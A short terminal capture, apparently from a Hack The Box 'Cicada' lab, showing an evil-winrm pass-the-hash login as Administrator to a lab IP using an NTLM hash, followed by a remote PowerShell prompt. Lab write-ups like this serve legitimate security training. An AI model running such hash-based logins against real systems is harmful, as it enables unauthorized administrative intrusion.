 ┌──(kali㉿kali)-[~/htb-labs/Cicada]
└─$ evil-winrm -i 10.129.46.240 -u Administrator -H "2b87e7c93a3e8a0ea4a581937016f341"
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop